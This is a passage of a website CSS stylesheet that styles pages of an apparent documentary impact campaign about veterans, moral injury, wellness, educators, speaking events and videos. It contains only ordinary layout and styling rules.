	-o-transition: all 0.8s cubic-bezier(0.455, 0.030, 0.515, 0.955);
}

section#impact-campaign-goals .campaign-features-item:after {
	content: " ";
	display: inline-block;
	position: absolute;
	width: 1px;
	height: 60%;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto 0;
	background-color: #e5e5e5;
}

section#impact-campaign-goals .campaign-features-item:last-child:after {
	content: " ";
	display: none;
}


/* take action section */
section#impact-campaign-take-action .section-title {
	margin: 35px 0;
	font-size: 56px;
	color: #435bc0;
}

section#impact-campaign-take-action .take-action-grid .take-action-item {
	min-height: 300px;
}

section#impact-campaign-take-action .take-action-grid .take-action-item:hover .icon {
	border-color: rgba(68, 92, 192, 0.5);
    box-shadow: 0px 0px 25px #445cc0;
    transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
}

section#impact-campaign-take-action .take-action-grid .take-action-item .icon {
	display: inline-block;
	position: relative;
	height: 120px;
	width: 120px;
	border: 1px solid #b2b2b2;
	border-radius: 100%;
	background-size: 80px;
	background-position: center;
	background-repeat: no-repeat;
	transition: all 0.8s ease;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
}

section#impact-campaign-take-action .take-action-grid .take-action-item .icon a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

section#impact-campaign-take-action .take-action-grid .take-action-item h4 {
	margin: 25px 0;
	font-size: 36px;
	color: #435bc0;
}

section#impact-campaign-take-action .take-action-grid .take-action-item h4 a {
	color: #435bc0;
}

section#impact-campaign-take-action .take-action-grid .take-action-item .take-action-description {
	font-size: 18px;
	color: #435bc0;
}


/* partners section */
section#impact-campaign-partners .section-title {
	font-size: 56px;
}

section#impact-campaign-partners .section-image {
	margin: 40px 0 0;
	border-radius: 10px;
	overflow: hidden;
}


/*******************************************
* Impact Campaign / Moral Injury
********************************************/

/* moral injury top section */
section#moral-injury-top .section-title {
	margin: 0 0 30px;
	font-size: 36px;
	color: #435bc0;
}

section#moral-injury-top .section-content {
	font-size: 24px;
}

/* what is moral injury section */
section#moral-injury-what-is .section-title {
	font-size: 40px;
}

section#moral-injury-what-is .section-subtitle {
	margin: 20px 0;
	font-size: 36px;
}

section#moral-injury-what-is .section-content {
	font-size: 18px;
}

section#moral-injury-what-is .video-wrapper {
	margin: 0 0 30px;
}

section#moral-injury-what-is .video-wrapper iframe {
	width: 100%;
}

section#moral-injury-what-is .video-wrapper p {
	font-size: 16px;
	font-weight: 600;
}


/* moral injury in the context of war section */
section#moral-injury-war .section-title {
	margin: 30px 0;
	font-size: 36px;
	color: #435bc0;
}

section#moral-injury-war .section-content {
	margin: 0 0 30px;
}

section#moral-injury-war .section-content .image-wrapper {
	width: 35%;
	float: right;
	margin: 0 0 0 80px;
}

section#moral-injury-war .section-content .image-wrapper img {
	width: 100%;
}

section#moral-injury-war .section-content .image-wrapper p {
	font-size: 16px;
	font-weight: 600;
}

/* moral injury vs ptsd section */
section#moral-injury-ptsd .section-title {
	margin: 30px 0;
	font-size: 36px;
	color: #435bc0;
}

section#moral-injury-ptsd .section-subtitle {
	margin: 30px 0;
	font-size: 36px;
}

section#moral-injury-ptsd .section-image img {
	max-width: 100%;
}

section#moral-injury-ptsd .section-video iframe {
	width: 100%;
}

section#moral-injury-ptsd .section-content-right {
	font-size: 18px;
}

section#moral-injury-ptsd .section-content-right ul {
	padding: 0 0 0 20px;
}

section#moral-injury-ptsd .section-content-right ul li {
	margin: 5px 0;
}


/* what to do with moral injury section */
section#moral-injury-what-to-do .section-title {
	font-size: 58px;
}

section#moral-injury-what-to-do .section-content {
	margin: 0 0 40px;
}

section#moral-injury-what-to-do .section-content h1,
section#moral-injury-what-to-do .section-content h2,
section#moral-injury-what-to-do .section-content h3,
section#moral-injury-what-to-do .section-content h4,
section#moral-injury-what-to-do .section-content h5,
section#moral-injury-what-to-do .section-content h6 {
	margin: 25px 0 5px;
	font-size: 36px;
	color: #435bc0;
}

/* moral injury books section */
section#moral-injury-books .section-title {
	margin: 20px 0 40px;
	font-size: 58px;
}

section#moral-injury-books .section-content h1,
section#moral-injury-books .section-content h2,
section#moral-injury-books .section-content h3,
section#moral-injury-books .section-content h4,
section#moral-injury-books .section-content h5,
section#moral-injury-books .section-content h6 {
	margin: 25px 0 5px;
	font-size: 36px;
	color: #435bc0;
}

section#moral-injury-books .books-gallery {
	margin: 0 0 30px;
}

section#moral-injury-books .books-gallery .books-gallery-item {
	float: left;
	width: 20%;
	padding-right: 15px;
	padding-left: 15px;
}

section#moral-injury-books .books-gallery .books-gallery-item > div {
	height: 320px;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}

/*******************************************
* Impact Campaign / Wellness
********************************************/

/* wellness top section */
section#wellness-top {

}

section#wellness-top .section-title {
	margin: 0 0 10px;
	font-size: 36px;
	color: #435bc0;
}

section#wellness-top .section-content {
	font-size: 24px;
}

/* wellness approach section */
section#wellness-approach {

}

section#wellness-approach .section-title {
	margin: 20px 0 10px;
	font-size: 40px;
}

/* wellness - holistic treatment section */
section#wellness-holistic {
	position: relative;
	height: 28vw;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}

section#wellness-holistic:before {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#wellness-holistic:after {
	content: " ";
	display: block;
	position: absolute;
	bottom: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1-greyblue.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#wellness-holistic .section-title {
	margin: 12vw 0 0;
	font-size: 48px;
	color: #fff;
	text-shadow: 1px 1px 5px #000;
}

/* wellness - breathing meditation section */
section#wellness-breathing .container {
	margin-bottom: 30px;
}

section#wellness-breathing:before {
	content: " ";
	display: none;
}

section#wellness-breathing .section-title {
	font-size: 40px;
}

section#wellness-breathing .section-subtitle {
	margin: 20px 0 30px;
	font-size: 30px;
	text-align: center;
}

section#wellness-breathing .section-image {
	margin: 20px 0 0;
}

section#wellness-breathing .section-links-title {
	margin: 70px 0 20px;
	font-family: 'Akrobat', Akrobat, Helvetica, Arial, serif;
	text-transform: uppercase;
	color: #435bc0;
	font-weight: 600;
}

section#wellness-breathing .section-links-item {
	margin: 0 0 15px;
	font-size: 18px;
}

section#wellness-breathing .section-links-item p {
	margin: 0;
	color: #c6364c;
}

section#wellness-breathing .section-links-item a {
	color: #000;
}


/* wellness - the power of nature section */
section#wellness-nature {

}

section#wellness-nature .section-title {
	margin: 50px 0 40px;
	font-size: 40px;
}

section#wellness-nature .section-image {
	margin: 0 0 20px;
}

/* wellness - the power of community section */
section#wellness-community .container {
	margin-top: 30px;
	margin-bottom: 30px;
}

section#wellness-community .section-title {
	margin: 0 0 20px;
	font-size: 40px;
}

/* wellness - other therapies section */
section#wellness-other .section-title {
	margin: 20px 0;
}

/* veterans wellness kits section */
section#wellness-kits .section-title {
	margin: 20px 0 30px;
}

section#wellness-kits .section-content {
	margin: 0 0 40px;
}

section#wellness-kits .section-list {
	font-size: 18px;
}

section#wellness-kits .section-list ul {
	padding: 0 0 0 20px;
}

section#wellness-kits .section-list ul li {
	padding: 5px 0;
}

section#wellness-kits a.button {
	margin: 20px 0;
}

/* wellness - resources section */
section#wellness-resources .section-title {
	font-size: 36px;
	color: #435bc0;
}

section#wellness-resources .section-subtitle {
	font-size: 36px;
	color: #c6364c;
}

section#wellness-resources .section-subtitle.blue {
	color: #435bc0;
}


/*******************************************
* Impact Campaign / Community
********************************************/

/* community - top section */
section#community-top .section-title {
	margin: 0 0 30px;
	font-size: 36px;
	color: #435bc0;
}

section#community-top .section-content {
	font-size: 24px;
}

/* community - image section */
section#community-image {
	position: relative;
	height: 28vw;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}

section#community-image:before {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#community-image:after {
	content: " ";
	display: block;
	position: absolute;
	bottom: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#community-image .section-title {
	margin: 12vw 0 0;
	font-size: 48px;
	color: #fff;
	text-shadow: 1px 1px 5px #000;
	letter-spacing: 1px;
}

/* community - immersion activities */
section#community-immersion .section-content {
	font-size: 24px;
}

section#community-immersion .section-title {
	font-size: 36px;
	color: #435bc0;
}

/* community - tracing of trauma */
section#community-tracing-trauma .container {
	margin-bottom: 20px;
}

section#community-tracing-trauma .section-title {
	margin: 20px 0 0;
	font-size: 48px;
}

section#community-tracing-trauma .section-subtitle {
	margin: 0 0 10px;
	font-size: 24px;
	color: #c53047;
}

section#community-tracing-trauma .video-title {
	margin: 20px 0 10px;
	font-size: 30px;
	color: #435bc0;
}

/* community - dear veteran */
section#community-dear-veteran .section-title {
	margin: 20px 0 0;
	font-size: 48px;
}

section#community-dear-veteran .section-subtitle {
	margin: 0 0 10px;
	font-size: 24px;
	color: #c53047;
}

section#community-dear-veteran .video-title {
	margin: 20px 0 10px;
	font-size: 30px;
	color: #435bc0;
}

section#community-dear-veteran .section-logo {
	margin: 15px 0;
}

section#community-dear-veteran .section-logo img {
	max-width: 100%;
}

section#community-dear-veteran .section-links {
	margin: 35px 0 0;	
}

section#community-dear-veteran .content-bottom {
	margin: 35px 0 10px;
	font-size: 24px;
}

/* community - power of breath */
section#community-breath .container {
	margin-bottom: 20px;
}

section#community-breath .section-title {
	margin: 20px 0 30px;
	font-size: 46px;
}

section#community-breath .section-content {
	padding: 70px 40px 0;
	text-align: justify;
}

/* community - hike with wolf walker */
section#community-hike .container {
	margin-bottom: 10px
}

section#community-hike .section-title {
	margin: 20px 0 30px;
	font-size: 46px;
}

section#community-hike .section-content {
	padding: 70px 40px 0;
	text-align: justify;
}

/* community - panel discussion */
section#community-discussion .section-title {
	font-size: 46px;
}

section#community-discussion .section-subtitle {
	font-size: 36px;
	color: #435bc0;
}

section#community-discussion .section-content {
	padding: 60px 0 0;
	font-size: 20px;
	text-align: justify;
}

section#community-discussion .content-bottom {
	margin: 40px 0 0;
	font-size: 24px;
}

/*******************************************
* Impact Campaign / Legislation
********************************************/

/* top section */
section#legislation-top .section-title {
	margin: 0 0 30px;
	font-size: 34px;
	color: #435bc0;
}

section#legislation-top .section-content {
	margin: 40px 0 0;
}

section#legislation-top .section-content a.button {
	margin: 20px 0 0;
	padding-right: 20px;
	padding-left: 20px;
}

/* contact form section */
section#legislation-form .section-title {
	margin: 20px 0;
}

section#legislation-form .section-content {
	font-size: 24px;
}

section#legislation-form .form-top {
	position: relative;
	height: 340px;
	margin: 30px 0 0;
	border-radius: 5px 5px 0 0;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#legislation-form .form-top .form-inner-title {
	position: absolute;
	margin: 0;
	bottom: 20px;
	left: 25px;
	color: #fff;
	font-size: 2.2em;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}

section#legislation-form .form-bottom {
	margin: 0 0 30px;
	padding: 30px 5%;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
}

section#legislation-form .form-bottom .form-inner-subtitle {
	padding: 0 35px;
	font-size: 1.5em;
}

/* support in congress section */
section#legislation-congress .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
}

section#legislation-congress .section-content {

}

/* screening events section */
section#legislation-events .section-title {
	margin: 20px;
	color: #435bc0;
}

section#legislation-events .section-content {
	margin: 0 0 40px;
	font-size: 24px;
}

section#legislation-events .content-bottom {
	margin: 20px 0;
	font-size: 24px;
}

section#legislation-events .section-content-right {
	margin: 30px 0 0;
	font-size: 2.2em;
}

section#legislation-events .section-content-right a {
	font-size: 24px;
	color: #c53047;
}

section#legislation-events a.button {
	padding-right: 20px;
	padding-left: 20px;
}

section#legislation-events #legislation-events-slider {
	/*display: inline-block;*/
	margin: 25px 0;
}

section#legislation-events .legislation-events-slider-item .slide-inside {
	height: 170px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

section#legislation-events .legislation-events-slider-item .slide-description {
	margin: 20px 0 0;
    font-size: 18px;
    font-weight: 600;
}

/*******************************************
* Impact Campaign / Resources
********************************************/

section#impact-campaign-resources-top .category-switcher select {
	width: 100%;
	padding: 10px 25px 10px 15px;
	background: transparent;
	background-image: url(../images/caret-down.png);
	background-size: 10px;
	background-position: 95% 55%;
	background-repeat: no-repeat;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-appearance: none;
	-moz-appearance: none;
	font-weight: 600;
}

section#impact-campaign-resources-top .section-title {
	margin: 0 0 25px;
}

section#impact-campaign-resources-featured .featured-org-logo img {
	margin: 0 0 30px;
	width: 100%;
}

section#impact-campaign-resources-list .org-item {
	margin: 30px 0 0;
	padding: 30px 0 0;
	border-top: 1px solid #dadff2;
}

section#impact-campaign-resources-featured .org-item-featured .section-title {
	padding: 30px 0 10px;
	border-top: 1px solid #dadff2;
}

section#impact-campaign-resources-list .org-item-content,
section#impact-campaign-resources-featured .org-item-content {
	font-size: 24px;
}

section#impact-campaign-resources-list .org-item-content a,
section#impact-campaign-resources-featured .org-item-content a {
	text-transform: uppercase;
	font-weight: 600;
}

section#impact-campaign-resources-top .section-subtitle {
	margin: 10px 0;
	font-size: 2.3em;
}

section#impact-campaign-resources-list .org-item .org-item-category {
	margin: 0;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 24px;
	color: #c53047;
}

section#impact-campaign-resources-list .org-item .org-item-category a {
	color: #c53047;	
}

section#impact-campaign-resources-list .org-item .org-item-title {
	margin: 5px 0 20px;
	color: #435bc0;
	font-size: 40px;
}

section#impact-campaign-resources-list .org-item .org-item-logo {
	padding: 0 20px 0 0;
	max-width: 100%;
	height: auto;
	max-height: 300px;
}

section#impact-campaign-resources-list .org-item .org-item-content {
	
}


/*******************************************
* Educators
********************************************/

/* top quote section */
section#educators-quote .section-quote {
	margin: 0 0 20px;
}

/* top section */
section#educators-top .section-title {
	font-size: 56px;
}

section#educators-top .section-content {
	padding: 40px 0;
}

section#educators-top .video-title {
	font-size: 48px;
	color: #435bc0;
	text-align: center;
}

/* image section */
section#educators-image {
	position: relative;
	height: 27vw;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

section#educators-image:before {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-image:after {
	content: " ";
	display: block;
	position: absolute;
	bottom: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-image .section-title {
	margin: 12vw 0 0;
	font-size: 48px;
	color: #c53047;
	letter-spacing: 1px;
}

/* about section */
section#educators-about .section-content {
	margin: 0 0 40px;
	font-size: 34px;
}

section#educators-about .section-title {
	font-size: 46px;
	text-align: center;
}

section#educators-about .section-title.left {
	color: #435bc0;
}

section#educators-about .section-list {
	display: inline-block;
	margin: 15px 0;
}

section#educators-about .section-list ul {

}

section#educators-about .section-list ul li {
	float: left;
	width: 50%;
	margin: 5px 0;
	font-size: 18px;
}

section#educators-about a.button {
	margin: 20px 0;
}

/* testimonials section */
section#educators-testimonials .container {
	margin-bottom: 30px;
}

section#educators-testimonials .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
}

section#educators-testimonials .section-content {
	font-size: 28px;
}

section#educators-testimonials .content-bottom {
	margin: 30px 0 25px;
	font-size: 20px;
}

section#educators-testimonials #educators-testimonials-slider {
	margin: 30px 0 0;
}

section#educators-testimonials #educators-testimonials-slider .slick-prev,
section#educators-testimonials #educators-testimonials-slider .slick-next {
	top: 80px;
}

section#educators-testimonials #educators-testimonials-slider .slick-slider {
	margin-bottom: 0;
}

section#educators-testimonials .educators-testimonials-slide {

}

section#educators-testimonials .educators-testimonials-slide .slide-inside {
	height: 170px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-testimonials .educators-testimonials-slide .slide-text {
	margin: 10px 0 0;
	padding: 0;
	font-size: 18px;
}

/* student veterans section */
section#educators-student-vets .section-title {
	margin: 20px 0 30px;
	font-size: 56px;
}

section#educators-student-vets .video-title {
	font-size: 48px;
	color: #435bc0;
	text-align: center;
}

section#educators-student-vets .section-quote {
	margin: 80px 0 20px;
}

section#educators-student-vets .section-quote .quote-text {
	font-size: 24px;
}

/*******************************************
* Educators / High School
********************************************/

/* top section */
section#educators-hs-top .section-title {
	margin: 0 0 20px;
}

section#educators-hs-top .video-title {
	font-size: 48px;
	color: #435bc0;
	text-align: center;
}

section#educators-hs-top .section-content {
	margin: 90px 0 20px;
}

/* image section */
section#educators-hs-image {
	position: relative;
	height: 27vw;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

section#educators-hs-image:before {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-hs-image:after {
	content: " ";
	display: block;
	position: absolute;
	bottom: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-hs-image .section-title {
	margin: 12vw 0 0;
	font-size: 48px;
	color: #c53047;
	letter-spacing: 1px;
}

/* about section */
section#educators-hs-about .section-content {
	margin: 0 0 50px;
	font-size: 34px;
}

section#educators-hs-about .section-image.left {
	margin: 20px 0;
}

/* testimonials section */
section#educators-hs-testimonials .container {
	margin-bottom: 20px;
}

section#educators-hs-testimonials .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
}

section#educators-hs-testimonials .section-content {
	font-size: 18px;
}

/* war and peace class section */
section#educators-hs-class .section-title {
	margin: 20px 0 30px;
	font-size: 56px;
	color: #435bc0;
}

section#educators-hs-class .section-content {
	margin: 0 0 30px;
}

section#educators-hs-class .section-quote {
	max-width: 380px;
	margin: 0 0 30px;
}

section#educators-hs-class .section-quote .quote-text {
	font-size: 22px;
}

section#educators-hs-class .section-subtitle {
	font-size: 48px;
	text-align: center;
}

section#educators-hs-class .content-bottom {
	margin: 30px 0;
	font-size: 18px;
}

section#educators-hs-class .paper-slider {
	margin: 45px 0 0;
}

section#educators-hs-class .paper-slider .slick-prev {
	left: 10px;
}

section#educators-hs-class .paper-slider .slick-next {
	right: 10px;
}

section#educators-hs-class .paper-slider .paper-slide {
	height: auto;
	padding: 20px 30px 10px 200px;
	background-image: url(../images/paper-pattern.jpg);
	background-position: top right;
	background-repeat: repeat-y;
	font-size: 16px;
	font-family: "Kalam", Kalam;
}

/* youth screenings section */
section#educators-hs-screenings .section-title {
	margin: 20px 0 40px;
}

section#educators-hs-screenings #educators-hs-screenings-slider .slick-prev,
section#educators-hs-screenings #educators-hs-screenings-slider .slick-next {
	top: 80px;
}

section#educators-hs-screenings .educators-hs-screening-slide .slide-inside {
	height: 170px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#educators-hs-screenings .educators-hs-screening-slide .slide-text {
	margin: 20px 0 0;
	padding: 0;
	font-size: 18px;
	text-align: justify;
}


/*******************************************
* Speaking
********************************************/

/* top section */
section#speaking-top .section-title {
	margin: 0 0 30px;
	font-family: "Akrobat", Akrobat;
	font-size: 36px;
}

section#speaking-top .content-title {
	margin: 70px 0 10px;
	font-size: 56px;
	color: #c53047;
	text-align: center;
}

section#speaking-top .list-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#speaking-top .section-list {
	font-size: 18px;
}

section#speaking-top .section-list ul li {
	float: left;
	width: 50%;
	margin: 5px 0;
}

section#speaking-top .video-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#speaking-top a.button {
	margin: 30px 0 0;
}

/* image section */
section#speaking-image {
	position: relative;
	height: 27vw;
	background-position: center top;
	background-size: cover;
	background-repeat: no-repeat;
}

section#speaking-image:before {
	content: " ";
	display: block;
	position: absolute;
	top: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush2.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#speaking-image:after {
	content: " ";
	display: block;
	position: absolute;
	bottom: 0;
	background-color: transparent;
	height: 100px;
	width: 100%;
	background-image: url(../images/brush1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

/* about section */
section#speaking-about .section-title {
	margin: 70px 0 10px;
	font-size: 56px;
	text-align: center;
}

section#speaking-about .video-title {
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#speaking-about .section-content ul {

}

section#speaking-about .section-content ul li {
	float: left;
	width: 50%;
	margin: 5px 0;
}

section#speaking-about #speaking-about-slider {
	margin: 30px 0 0;
}

section#speaking-about #speaking-about-slider .slick-prev,
section#speaking-about #speaking-about-slider .slick-next {
	top: 80px;
}

section#speaking-about #speaking-about-slider .speaking-about-slide .slide-inside {
	height: 170px;
}

section#speaking-about #speaking-about-slider .speaking-about-slide .slide-text {
	margin: 10px 0 0;
	font-size: 18px;
	text-align: center;
}

/* filmmakers section */
section#speaking-filmmaker .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
}

section#speaking-filmmaker .section-content {
	font-size: 16px;
}

section#speaking-filmmaker a.button {
	margin: 40px 0 30px;
}

section#speaking-filmmaker .section-image .image-caption {
	margin: 10px 0 0;
	font-weight: 600;
}

/* subjects and experts section */
section#speaking-subjects .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
	font-size: 56px;
}

section#speaking-subjects .section-content {
	text-align: justify;
}

section#speaking-subjects a.button {
	margin: 40px 0 0;
}

section#speaking-subjects #speaking-subjects-slider .slick-prev,
section#speaking-subjects #speaking-subjects-slider .slick-next {
	top: 105px;
}

section#speaking-subjects .speaking-subjects-slide .slide-inside {
	height: 220px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 2px;
}

section#speaking-subjects .speaking-subjects-slide .slide-text {
	margin: 10px 0 0;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
}

/* filmmakers and subjects on the news */
section#speaking-on-the-news .section-title {
	margin: 50px 0 30px;
}

section#speaking-on-the-news #speaking-news-slider .slick-prev,
section#speaking-on-the-news #speaking-news-slider .slick-next {
	top: 160px;
}

section#speaking-on-the-news .speaking-news-slide .slide-title {
	display: inline-block;
	margin: 20px 0 0;
	font-size: 26px;
	color: #000;
}

section#speaking-on-the-news .speaking-news-slide .slide-inside {
	position: relative;
	height: 220px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#speaking-on-the-news .speaking-news-slide .slide-inside a {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

section#speaking-on-the-news .speaking-news-slide .slide-inside iframe {
	width: 100%;
	height: 200px;
}


/*******************************************
* Veterans
********************************************/

/* top section */
section#veterans-top .section-title {
	margin: 0 0 30px;
	font-size: 30px;
}

section#veterans-top .section-quote {
	margin: 50px 0 0;
}

section#veterans-top .section-content {
	margin: 30px 0;
}

section#veterans-top .video-title {
	margin: 0 0 20px;
	font-size: 24px;
	font-style: italic;
	text-align: center;
}

/* testimonials section */
section#veterans-testimonials .container {
	margin-bottom: 20px;
}

section#veterans-testimonials .section-title {
	margin: 20px 0 30px;
	color: #435bc0;
}

section#veterans-testimonials .section-content {
	font-size: 28px;
}

section#veterans-testimonials .content-bottom {
	margin: 20px 0;
	font-size: 18px;
}

section#veterans-testimonials #veterans-testimonials-slider {
	margin-top: 30px;
	margin-bottom: 20px;
}

section#veterans-testimonials .veterans-testimonials-item .slide-inside {
	height: 170px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

section#veterans-testimonials .veterans-testimonials-item .slide-description {
	margin: 20px 0 0;
	font-size: 18px;
}

/* organizations section */
section#veterans-organisations .section-title {
	color: #435bc0;
}

section#veterans-organisations .section-logos {
	margin: 20px 0 0;
	text-align: center;
}

section#veterans-organisations .section-logo-item {
	display: inline-block;
	margin: 0 10px 15px 0;
}

section#veterans-organisations .section-logo-item img {
	height: 120px;
	width: auto;
}

section#veterans-organisations .section-subtitle {
	margin: 0 0 20px;
	padding: 0 10%;
	font-size: 26px;
	text-align: center;
	color: #c53047;
}

section#veterans-organisations .section-content {
	margin: 10px 0 35px;
	font-size: 24px;
}

section#veterans-organisations .section-list {
	display: inline-block;
}

section#veterans-organisations .section-list ul li {
	width: 100%;
	margin: 2px 0;
	float: left;
	font-size: 18px;
}

section#veterans-organisations .section-buttons {
	margin: 30px 0 20px;
}

/* civilians section */
section#veterans-civilians .container {
	margin-bottom: 20px;
}

section#veterans-civilians .section-title {
	margin: 20px 0 0;
	color: #435bc0;
}

section#veterans-civilians .section-subtitle {
	margin: 10px 0 40px;
	font-size: 36px;
	color: #c53047;
}

section#veterans-civilians .section-content {
	margin: 0 0 30px;
	font-size: 24px;
}

/* student veterans section */
section#veterans-students .section-title {
	margin: 20px 0 30px;
}

section#veterans-students .section-content {
	margin: 0 0 40px;
}

section#veterans-students .section-quote {
	background-position: 20% 10px;
}

section#veterans-students .section-quote .quote-text {
	font-size: 22px;
}

section#veterans-students .content-bottom {
	font-size: 18px;
	text-align: justify;
}

section#veterans-students a.button {
	margin: 30px 0 0;
}

section#veterans-students .row-quote {
	margin-bottom: 20px;
}

section#veterans-students .section-image.photo {
	margin: 30px 0 0;
}

section#veterans-students .section-image.logo {

}

section#veterans-students .video-title {
	margin: 0 0 20px;
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#veterans-students .content-bottom a {
	font-weight: 600;
	color: #435bc0;
}

/* donate section */
section#veterans-donate .container {
	margin-top: 30px;
}

section#veterans-donate .section-title {
	font-size: 36px;
	color: #5267c4;
}

section#veterans-donate .section-content {
	font-size: 32px;
}


/*******************************************
* Videos
********************************************/

section#videos-featured {

}

section#videos-featured .category-switcher select {
    width: 100%;
    padding: 10px 25px 10px 15px;
    background: transparent;
    background-image: url(../images/caret-down.png);
    background-size: 10px;
    background-position: 95% 55%;
    background-repeat: no-repeat;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-appearance: none;
	-moz-appearance: none;
	font-weight: 600;
}

section#videos-featured .section-title {
	margin: 0 0 20px;
}

section#videos-featured .section-video.top iframe {
	display: block;
	height: 27vw;
	max-height: 550px;
}

section#videos-featured .top-video-description-slider {
	margin-top: 20px;
	margin-bottom: 10px;
}

section#videos-featured .top-video-description-slider .video-category a {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 32px;
	color: #435bc0;
}

section#videos-featured .top-video-description-slider .video-description {
	font-size: 20px;
}


/* main video section */
section#videos-main {
	margin: 30px 0 0;
}

section#videos-main .videos-left {
	width: 75%;
	float: left;
	border-top: 1px solid #e5e5e5;
}

section#videos-main .videos-left .section-title {
	margin: 0;
	padding: 15px 0 10px;
	border-bottom: 1px solid #e5e5e5;
	font-size: 36px;
	color: #435bc0;
	text-align: center;
}

section#videos-main .videos-left .section-content {
	padding: 30px 30px 0 0;
}

section#videos-main .videos-left .section-subtitle {
	font-size: 36px;
	color: #c53047;
	text-align: center;
}

section#videos-main .videos-left .video-item {
	margin-bottom: 20px;
}

section#videos-main .videos-left .video-item .section-video iframe {
	height: auto;
	min-height: 190px;
}

section#videos-main .videos-left .video-item .video-category a {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 20px;
	color: #435bc0;
}

section#videos-main .videos-left .video-item .title {
	font-size: 18px;
	font-weight: 600;
}

/* video page - sidebar */
section#videos-main #video-sidebar .widget_max_popular_posts_widget .widget-title {
	margin: 0;
	padding: 15px 20px 10px 0;
}

section#videos-main .videos-right {
	width: 25%;
	float: left;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}

section#videos-main .videos-right .section-title {
	margin: 0;
	padding: 15px 0 10px;
	border-bottom: 1px solid #e5e5e5;
	font-size: 36px;
	color: #c53047;
	text-align: center;
}

section#videos-main .videos-right .section-title:before {
	content: "\f017";
	margin: 0 10px 0 0;
	font-family: "FontAwesome", FontAwesome;
	font-size: 20px;
	vertical-align: middle;
}

section#videos-main .videos-right .widget-slider {
	margin: 0;
}

section#videos-main .videos-right .widget-slider .slick-dots {
	position: relative;
	bottom: 0;
	margin: 0;
	padding: 5px 0 13px;
	border-top: 1px solid #e5e5e5;
}

section#videos-main .videos-right .widget-item {
	padding: 25px 0 15px 30px;
	border-bottom: 1px solid #e5e5e5;
}

section#videos-main .videos-right .widget-item:last-child {
	border-bottom: none;
}

section#videos-main .videos-right .widget-item a.title {
	display: inline-block;
	margin: 0 0 10px 0;
	font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    color: #000 !important;
    transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#videos-main .videos-right .widget-item a.title:hover {
	color: #c53047 !important;
	text-decoration: none;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

section#videos-main .videos-right .widget-item .excerpt {
	font-size: 16px;
}


/*******************************************
* Store
********************************************/

/* store top section */
section#store-top .section-title {
